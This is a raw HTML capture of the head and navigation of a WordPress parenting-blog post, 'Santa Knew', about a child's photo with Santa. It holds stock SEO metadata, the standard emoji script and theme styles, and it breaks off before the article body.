

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stackingblocks.com/santa-knew/
body_size: 13317
content:
<!DOCTYPE html>

<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://stackingblocks.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v19.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Santa Knew - Stacking Blocks</title>
	<meta name="description" content="Kids’ pictures with Santa, whether they’re smiling or crying are always cute. What if your child is different? What do you do?" />
	<link rel="canonical" href="https://stackingblocks.com/santa-knew/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Santa Knew - Stacking Blocks" />
	<meta property="og:description" content="Kids’ pictures with Santa, whether they’re smiling or crying are always cute. What if your child is different? What do you do?" />
	<meta property="og:url" content="https://stackingblocks.com/santa-knew/" />
	<meta property="og:site_name" content="Stacking Blocks" />
	<meta property="article:publisher" content="http://www.facebook.com/stackingblocks" />
	<meta property="article:published_time" content="2017-12-17T16:58:47+00:00" />
	<meta property="article:modified_time" content="2022-11-28T19:22:27+00:00" />
	<meta property="og:image" content="https://stackingblocks.com/wp-content/uploads/2017/12/304A6270-5F9B-4C4C-BAB0-F2291658C116.jpeg" />
	<meta property="og:image:width" content="1460" />
	<meta property="og:image:height" content="2048" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Stacking Blocks" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@stackingblocks" />
	<meta name="twitter:site" content="@stackingblocks" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Stacking Blocks" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://stackingblocks.com/santa-knew/","url":"https://stackingblocks.com/santa-knew/","name":"Santa Knew - Stacking Blocks","isPartOf":{"@id":"https://stackingblocks.com/#website"},"primaryImageOfPage":{"@id":"https://stackingblocks.com/santa-knew/#primaryimage"},"image":{"@id":"https://stackingblocks.com/santa-knew/#primaryimage"},"thumbnailUrl":"https://stackingblocks.com/wp-content/uploads/2017/12/304A6270-5F9B-4C4C-BAB0-F2291658C116.jpeg","datePublished":"2017-12-17T16:58:47+00:00","dateModified":"2022-11-28T19:22:27+00:00","author":{"@id":"https://stackingblocks.com/#/schema/person/a34533b3d90875bafa99a27f75b7e45c"},"description":"Kids’ pictures with Santa, whether they’re smiling or crying are always cute. What if your child is different? What do you do?","breadcrumb":{"@id":"https://stackingblocks.com/santa-knew/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://stackingblocks.com/santa-knew/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://stackingblocks.com/santa-knew/#primaryimage","url":"https://stackingblocks.com/wp-content/uploads/2017/12/304A6270-5F9B-4C4C-BAB0-F2291658C116.jpeg","contentUrl":"https://stackingblocks.com/wp-content/uploads/2017/12/304A6270-5F9B-4C4C-BAB0-F2291658C116.jpeg","width":1460,"height":2048,"caption":"Declan at 13 months old with Santa."},{"@type":"BreadcrumbList","@id":"https://stackingblocks.com/santa-knew/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stackingblocks.com/"},{"@type":"ListItem","position":2,"name":"Santa Knew"}]},{"@type":"WebSite","@id":"https://stackingblocks.com/#website","url":"https://stackingblocks.com/","name":"Stacking Blocks","description":"one at a time","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stackingblocks.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://stackingblocks.com/#/schema/person/a34533b3d90875bafa99a27f75b7e45c","name":"Stacking Blocks","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://stackingblocks.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4345d38629a4edf3bc5b4ace5b9531850373a84597e3d41bd2996d54b81c998?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4345d38629a4edf3bc5b4ace5b9531850373a84597e3d41bd2996d54b81c998?s=96&d=mm&r=g","caption":"Stacking Blocks"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Stacking Blocks &raquo; Feed" href="https://stackingblocks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stacking Blocks &raquo; Comments Feed" href="https://stackingblocks.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stacking Blocks &raquo; Santa Knew Comments Feed" href="https://stackingblocks.com/santa-knew/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stackingblocks.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://stackingblocks.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://stackingblocks.com/wp-content/themes/nisarg/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://stackingblocks.com/wp-content/themes/nisarg/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nisarg-style-css' href='https://stackingblocks.com/wp-content/themes/nisarg/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='nisarg-style-inline-css' type='text/css'>
	/* Color Scheme */

	/* Accent Color */

	a:active,
	a:hover,
	a:focus {
	    color: #009688;
	}

	.main-navigation .primary-menu > li > a:hover, .main-navigation .primary-menu > li > a:focus {
		color: #009688;
	}
	
	.main-navigation .primary-menu .sub-menu .current_page_item > a,
	.main-navigation .primary-menu .sub-menu .current-menu-item > a {
		color: #009688;
	}
	.main-navigation .primary-menu .sub-menu .current_page_item > a:hover,
	.main-navigation .primary-menu .sub-menu .current_page_item > a:focus,
	.main-navigation .primary-menu .sub-menu .current-menu-item > a:hover,
	.main-navigation .primary-menu .sub-menu .current-menu-item > a:focus {
		background-color: #fff;
		color: #009688;
	}
	.dropdown-toggle:hover,
	.dropdown-toggle:focus {
		color: #009688;
	}
	.pagination .current,
	.dark .pagination .current {
		background-color: #009688;
		border: 1px solid #009688;
	}
	blockquote {
		border-color: #009688;
	}
	@media (min-width: 768px){
		.main-navigation .primary-menu > .current_page_item > a,
		.main-navigation .primary-menu > .current_page_item > a:hover,
		.main-navigation .primary-menu > .current_page_item > a:focus,
		.main-navigation .primary-menu > .current-menu-item > a,
		.main-navigation .primary-menu > .current-menu-item > a:hover,
		.main-navigation .primary-menu > .current-menu-item > a:focus,
		.main-navigation .primary-menu > .current_page_ancestor > a,
		.main-navigation .primary-menu > .current_page_ancestor > a:hover,
		.main-navigation .primary-menu > .current_page_ancestor > a:focus,
		.main-navigation .primary-menu > .current-menu-ancestor > a,
		.main-navigation .primary-menu > .current-menu-ancestor > a:hover,
		.main-navigation .primary-menu > .current-menu-ancestor > a:focus {
			border-top: 4px solid #009688;
		}
		.main-navigation ul ul a:hover,
		.main-navigation ul ul a.focus {
			color: #fff;
			background-color: #009688;
		}
	}

	.main-navigation .primary-menu > .open > a, .main-navigation .primary-menu > .open > a:hover, .main-navigation .primary-menu > .open > a:focus {
		color: #009688;
	}

	.main-navigation .primary-menu > li > .sub-menu  li > a:hover,
	.main-navigation .primary-menu > li > .sub-menu  li > a:focus {
		color: #fff;
		background-color: #009688;
	}

	@media (max-width: 767px) {
		.main-navigation .primary-menu .open .sub-menu > li > a:hover {
			color: #fff;
			background-color: #009688;
		}
	}

	.sticky-post{
		color: #fff;
	    background: #009688; 
	}
	
	.entry-title a:hover,
	.entry-title a:focus{
	    color: #009688;
	}

	.entry-header .entry-meta::after{
	    background: #009688;
	}

	.fa {
		color: #009688;
	}

	.btn-default{
		border-bottom: 1px solid #009688;
	}

	.btn-default:hover, .btn-default:focus{
	    border-bottom: 1px solid #009688;
	    background-color: #009688;
	}

	.nav-previous:hover, .nav-next:hover{
	    border: 1px solid #009688;
	    background-color: #009688;
	}

	.next-post a:hover,.prev-post a:hover{
	    color: #009688;
	}

	.posts-navigation .next-post a:hover .fa, .posts-navigation .prev-post a:hover .fa{
	    color: #009688;
	}


	#secondary .widget-title::after{
		position: absolute;
	    width: 50px;
	    display: block;
	    height: 4px;    
	    bottom: -15px;
		background-color: #009688;
	    content: "";
	}

	#secondary .widget a:hover,
	#secondary .widget a:focus,
	.dark #secondary .widget #recentcomments a:hover,
	.dark #secondary .widget #recentcomments a:focus {
		color: #009688;
	}

	#secondary .widget_calendar tbody a {
		color: #fff;
		padding: 0.2em;
	    background-color: #009688;
	}

	#secondary .widget_calendar tbody a:hover{
		color: #fff;
	    padding: 0.2em;
	    background-color: #009688;  
	}	

	.dark .comment-respond #submit,
	.dark .main-navigation .menu-toggle:hover, 
	.dark .main-navigation .menu-toggle:focus,
	.dark html input[type="button"], 
	.dark input[type="reset"], 
	.dark input[type="submit"] {
		background: #009688;
		color: #fff;
	}
	
	.dark a {
		color: #009688;
	}

</style>
<link rel='stylesheet' id='nisarg-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%7CLato%3A400&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://stackingblocks.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stackingblocks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://stackingblocks.com/wp-content/themes/nisarg/js/html5shiv.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://stackingblocks.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stackingblocks.com/wp-json/wp/v2/posts/982" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stackingblocks.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://stackingblocks.com/?p=982' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stackingblocks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstackingblocks.com%2Fsanta-knew%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stackingblocks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstackingblocks.com%2Fsanta-knew%2F&#038;format=xml" />

<style type="text/css">
        .site-header { background: ; }
</style>


	<style type="text/css">
		body,
		button,
		input,
		select,
		textarea {
		    font-family:  'Source Sans Pro',-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
		    font-weight: 400;
		    font-style: normal; 
		}
		h1,h2,h3,h4,h5,h6 {
	    	font-family: 'Lato',-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
	    	font-weight: 400;
	    	font-style: normal;
	    }
	    .navbar-brand,
	    #site-navigation.main-navigation ul {
	    	font-family: 'Source Sans Pro',-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
	    }
	    #site-navigation.main-navigation ul {
	    	font-weight: 400;
	    	font-style: normal;
	    }
	</style>

			<style type="text/css" id="nisarg-header-css">
					.site-header {
				background: url(https://stackingblocks.com/wp-content/uploads/2017/11/cropped-7CA322AD-431B-483A-BB18-EB43C5CD2BA8-e1510115123867.jpeg) no-repeat scroll top;
				background-size: cover;
			}
			@media (min-width: 320px) and (max-width: 359px ) {
				.site-header {
					height: 79px;
				}
			}
			@media (min-width: 360px) and (max-width: 767px ) {
				.site-header {
					height: 89px;
				}
			}
			@media (min-width: 768px) and (max-width: 979px ) {
				.site-header {
					height: 190px;
				}
			}
			@media (min-width: 980px) and (max-width: 1279px ){
				.site-header {
					height: 243px;
				}
			}
			@media (min-width: 1280px) and (max-width: 1365px ){
				.site-header {
					height: 317px;
				}
			}
			@media (min-width: 1366px) and (max-width: 1439px ){
				.site-header {
					height: 338px;
				}
			}
			@media (min-width: 1440px) and (max-width: 1599px ) {
				.site-header {
					height: 357px;
				}
			}
			@media (min-width: 1600px) and (max-width: 1919px ) {
				.site-header {
					height: 397px;
				}
			}
			@media (min-width: 1920px) and (max-width: 2559px ) {
				.site-header {
					height: 476px;
				}
			}
			@media (min-width: 2560px)  and (max-width: 2879px ) {
				.site-header {
					height: 635px;
				}
			}
			@media (min-width: 2880px) {
				.site-header {
					height: 714px;
				}
			}
			.site-header{
				-webkit-box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
		    	-moz-box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
		    	-o-box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
		    	box-shadow: 0px 0px 2px 1px rgba(182,182,182,0.3);
			}
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px 1px 1px 1px); /* IE7 */
				clip: rect(1px, 1px, 1px, 1px);
			}
					.site-title,
			.site-description,
			.dark .site-title,
			.dark .site-description {
				color: #blank;
			}
			.site-title::after{
				background: #blank;
				content:"";
			}
		</style>
		<link rel="icon" href="https://stackingblocks.com/wp-content/uploads/2017/11/cropped-2771D4E6-D40E-41C7-9156-60A26D49C30A-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://stackingblocks.com/wp-content/uploads/2017/11/cropped-2771D4E6-D40E-41C7-9156-60A26D49C30A-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stackingblocks.com/wp-content/uploads/2017/11/cropped-2771D4E6-D40E-41C7-9156-60A26D49C30A-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://stackingblocks.com/wp-content/uploads/2017/11/cropped-2771D4E6-D40E-41C7-9156-60A26D49C30A-270x270.jpeg" />
</head>
<body class="wp-singular post-template-default single single-post postid-982 single-format-standard wp-theme-nisarg light group-blog">
<div id="page" class="hfeed site">
<header id="masthead"  role="banner">
	<nav id="site-navigation" class="main-navigation navbar-fixed-top navbar-left" role="navigation">
		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="container" id="navigation_menu">
			<div class="navbar-header">
									<button type="button" class="menu-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span> 
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
									<a class="navbar-brand" href="https://stackingblocks.com/">Stacking Blocks</a>
			</div><!-- .navbar-header -->
			<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-top-menu" class="primary-menu"><li id="menu-item-324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-324"><a href="https://stackingblocks.com/">Home</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://stackingblocks.com/about/">About</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://stackingblocks.com/ds-timeline/">Declan’s Timeline</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a href="https://stackingblocks.com/glossary/">Glossary</a></li>
<li id="menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1102"><a href="https://stackingblocks.com/autism-resources/">Autism Resources</a></li>
</ul></div>		</div><!--#container-->
	</nav>
	<div id="cc_spacer"></div><!-- used to clear fixed navigation by the themes js -->  
	<div class="site-header">
		<div class="site-branding">
			<a class="home-link" href="https://stackingblocks.com/" title="Stacking Blocks" rel="home">
				<h1 class="site-title">Stacking Blocks</h1>
				<h2 class="site-description">one at a time</h2>
			</a>
		</div><!--.site-branding-->
	</div><!--.site-header-->
</header>
<div id="content" class="site-content">

	<div class="container">
		<div class="row">
			<div id="primary" class="col-md-9 content-area">
				<main id="main" role="main">

									
